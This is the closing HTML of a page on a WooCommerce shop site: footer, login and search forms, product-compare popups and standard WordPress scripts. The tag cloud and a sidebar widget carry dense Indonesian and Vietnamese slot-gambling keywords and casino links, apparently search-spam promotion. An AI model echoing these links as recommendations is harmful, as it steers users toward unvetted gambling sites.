<a href="https://catch-22.co.nz/tag/sbobet/" class="tag-cloud-link tag-link-195 tag-link-position-16" style="font-size: 9.6470588235294pt;" aria-label="sbobet (5 items)">sbobet</a>
<a href="https://catch-22.co.nz/tag/sbobet88/" class="tag-cloud-link tag-link-196 tag-link-position-17" style="font-size: 8pt;" aria-label="sbobet88 (4 items)">sbobet88</a>
<a href="https://catch-22.co.nz/tag/situs-mangsatoto/" class="tag-cloud-link tag-link-245 tag-link-position-18" style="font-size: 9.6470588235294pt;" aria-label="situs mangsatoto (5 items)">situs mangsatoto</a>
<a href="https://catch-22.co.nz/tag/situs-slot-gacor/" class="tag-cloud-link tag-link-176 tag-link-position-19" style="font-size: 15pt;" aria-label="situs slot gacor (10 items)">situs slot gacor</a>
<a href="https://catch-22.co.nz/tag/slot/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 11.088235294118pt;" aria-label="slot (6 items)">slot</a>
<a href="https://catch-22.co.nz/tag/slot777/" class="tag-cloud-link tag-link-183 tag-link-position-21" style="font-size: 8pt;" aria-label="slot777 (4 items)">slot777</a>
<a href="https://catch-22.co.nz/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-278 tag-link-position-22" style="font-size: 8pt;" aria-label="slot bet kecil (4 items)">slot bet kecil</a>
<a href="https://catch-22.co.nz/tag/slot-bonus/" class="tag-cloud-link tag-link-213 tag-link-position-23" style="font-size: 13.147058823529pt;" aria-label="slot bonus (8 items)">slot bonus</a>
<a href="https://catch-22.co.nz/tag/slot-bonus-100/" class="tag-cloud-link tag-link-241 tag-link-position-24" style="font-size: 8pt;" aria-label="slot bonus 100 (4 items)">slot bonus 100</a>
<a href="https://catch-22.co.nz/tag/slot-bonus-new-member/" class="tag-cloud-link tag-link-211 tag-link-position-25" style="font-size: 9.6470588235294pt;" aria-label="slot bonus new member (5 items)">slot bonus new member</a>
<a href="https://catch-22.co.nz/tag/slot-bonus-new-member-100/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 15pt;" aria-label="slot bonus new member 100 (10 items)">slot bonus new member 100</a>
<a href="https://catch-22.co.nz/tag/slot-deposit-10-ribu/" class="tag-cloud-link tag-link-199 tag-link-position-27" style="font-size: 11.088235294118pt;" aria-label="slot deposit 10 ribu (6 items)">slot deposit 10 ribu</a>
<a href="https://catch-22.co.nz/tag/slot-deposit-pulsa/" class="tag-cloud-link tag-link-149 tag-link-position-28" style="font-size: 9.6470588235294pt;" aria-label="slot deposit pulsa (5 items)">slot deposit pulsa</a>
<a href="https://catch-22.co.nz/tag/slot-deposit-qris/" class="tag-cloud-link tag-link-209 tag-link-position-29" style="font-size: 8pt;" aria-label="slot deposit qris (4 items)">slot deposit qris</a>
<a href="https://catch-22.co.nz/tag/slot-gacor/" class="tag-cloud-link tag-link-157 tag-link-position-30" style="font-size: 17.882352941176pt;" aria-label="slot gacor (14 items)">slot gacor</a>
<a href="https://catch-22.co.nz/tag/slot-gacor-gampang-menang/" class="tag-cloud-link tag-link-219 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="Slot Gacor Gampang Menang (9 items)">Slot Gacor Gampang Menang</a>
<a href="https://catch-22.co.nz/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-218 tag-link-position-32" style="font-size: 17.264705882353pt;" aria-label="Slot Gacor Hari Ini (13 items)">Slot Gacor Hari Ini</a>
<a href="https://catch-22.co.nz/tag/slot-idn/" class="tag-cloud-link tag-link-248 tag-link-position-33" style="font-size: 12.117647058824pt;" aria-label="slot idn (7 items)">slot idn</a>
<a href="https://catch-22.co.nz/tag/slot-mahjong/" class="tag-cloud-link tag-link-224 tag-link-position-34" style="font-size: 15pt;" aria-label="Slot Mahjong (10 items)">Slot Mahjong</a>
<a href="https://catch-22.co.nz/tag/slot-mahjong-ways/" class="tag-cloud-link tag-link-225 tag-link-position-35" style="font-size: 11.088235294118pt;" aria-label="Slot Mahjong Ways (6 items)">Slot Mahjong Ways</a>
<a href="https://catch-22.co.nz/tag/slot-olympus/" class="tag-cloud-link tag-link-323 tag-link-position-36" style="font-size: 9.6470588235294pt;" aria-label="slot olympus (5 items)">slot olympus</a>
<a href="https://catch-22.co.nz/tag/slot-online/" class="tag-cloud-link tag-link-151 tag-link-position-37" style="font-size: 22pt;" aria-label="slot online (23 items)">slot online</a>
<a href="https://catch-22.co.nz/tag/slot-online-gacor/" class="tag-cloud-link tag-link-177 tag-link-position-38" style="font-size: 8pt;" aria-label="slot online gacor (4 items)">slot online gacor</a>
<a href="https://catch-22.co.nz/tag/slot-pulsa/" class="tag-cloud-link tag-link-150 tag-link-position-39" style="font-size: 11.088235294118pt;" aria-label="slot pulsa (6 items)">slot pulsa</a>
<a href="https://catch-22.co.nz/tag/slot-qris/" class="tag-cloud-link tag-link-207 tag-link-position-40" style="font-size: 9.6470588235294pt;" aria-label="Slot Qris (5 items)">Slot Qris</a>
<a href="https://catch-22.co.nz/tag/slot-spaceman/" class="tag-cloud-link tag-link-283 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="slot spaceman (9 items)">slot spaceman</a>
<a href="https://catch-22.co.nz/tag/spaceman/" class="tag-cloud-link tag-link-280 tag-link-position-42" style="font-size: 15pt;" aria-label="spaceman (10 items)">spaceman</a>
<a href="https://catch-22.co.nz/tag/spaceman-pragmatic/" class="tag-cloud-link tag-link-291 tag-link-position-43" style="font-size: 9.6470588235294pt;" aria-label="spaceman pragmatic (5 items)">spaceman pragmatic</a>
<a href="https://catch-22.co.nz/tag/spaceman-slot/" class="tag-cloud-link tag-link-282 tag-link-position-44" style="font-size: 15.823529411765pt;" aria-label="spaceman slot (11 items)">spaceman slot</a>
<a href="https://catch-22.co.nz/tag/ug1881/" class="tag-cloud-link tag-link-155 tag-link-position-45" style="font-size: 14.176470588235pt;" aria-label="UG1881 (9 items)">UG1881</a></div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Our Sites</span><div class="textwidget custom-html-widget"><ol>
<li>Top trang web&nbsp;<a title="game nổ hũ đổi tiền mặt uy t&iacute;n" href="https://www.wolf99.online/" target="_blank" rel="dofollow noreferrer noopener">game nổ hũ đổi tiền mặt uy t&iacute;n</a>&nbsp;&ndash; WOLF99</li>
<li><strong>VCS88</strong>&nbsp;Lịch Sử&nbsp;<a href="https://www.vcs88.online/" target="_blank" rel="noopener">Casino trực tuyến</a>&nbsp;V&agrave; Danh S&aacute;ch C&aacute;c Tr&ograve; Chơi Casino Hay Nhất Việt Nam</li>
</ol></div></div></div><!-- #secondary -->		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
						<div class="site-info">
			Coppyright &copy; 2026 <a class="site-url" href="https://catch-22.co.nz">Catch-22</a>. All Rights Reserved.		</div><!-- .site-info -->
					</div>
		</div>
	</div>
</div>
        <div class="freshio-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://catch-22.co.nz/shop/"><span class="title">Shop</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://catch-22.co.nz/my-account/"><span class="title">My Account</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Search</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://catch-22.co.nz/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://catch-22.co.nz/wishlist/">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
	</footer><!-- #colophon -->

	
</div><!-- #page -->

		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
				
		<div class="login-form-head">
			<span class="login-form-title">Sign in</span>
			<span class="pull-right">
                <a class="register-link" href="https://catch-22.co.nz/my-account/"
				   title="Register">Create an Account</a>
            </span>
		</div>
		<form class="freshio-login-form-ajax" data-toggle="validator">
			<p>
				<label>Username or email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Username">
			</p>
			<p>
				<label>Password <span class="required">*</span></label>
				<input name="password" type="password" required
					   placeholder="Password">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="freshio_login">
			<input type="hidden" id="security-login" name="security-login" value="7a6ed90ed5" /><input type="hidden" name="_wp_http_referer" value="/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor/" />		</form>
		<div class="login-form-bottom">
			<a href="https://catch-22.co.nz/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="freshio-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="freshio-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://catch-22.co.nz/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://catch-22.co.nz/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://catch-22.co.nz/elementor-3487/">Catch-22 Catch-Snaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://catch-22.co.nz/elementor-3591/">Visit Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://catch-22.co.nz/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://catch-22.co.nz/contact-us/">Contact</a></li>
</ul></div>		</nav>
					</div>
			<div class="freshio-overlay"></div>
					<div class="site-search-popup">
			<div class="site-search-popup-wrap">
				<a href="#" class="site-search-popup-close"><i class="freshio-icon-times-circle"></i></a>
				            <div class="site-search">
				<div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://catch-22.co.nz/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
						</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/freshio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="3yq5" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="01iy" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="22ot" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ozk4" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="4fvm" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tcii" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="mdqo" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="h3ps" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="eyzk" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="2kp2" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dqi7" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="g8gh" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/catch-22.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/catch-22.co.nz\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor","@id":"https:\/\/catch-22.co.nz\/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor\/"}}]}</script>			<script type="740e099f1d0d4175fbb1d8a2-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="740e099f1d0d4175fbb1d8a2-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//catch-22.co.nz/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1767845077' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="//catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7f50a8c6c1","remove_from_wishlist_nonce":"c209d99268","reload_wishlist_and_adding_elem_nonce":"3990c2e6e8","load_mobile_nonce":"9deff11889","delete_item_nonce":"7827a14e0a","save_title_nonce":"eaa21b0bca","save_privacy_nonce":"a06b335773","load_fragments_nonce":"ee1a0e9bca"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://catch-22.co.nz"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://catch-22.co.nz/wp-json/","nonce":"61ee1e24a9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-24 12:51:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_NZ"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://catch-22.co.nz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "61ee1e24a9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://catch-22.co.nz/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://catch-22.co.nz/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767845063" id="woo-variation-swatches-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","nonce":"50c7a5efff","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
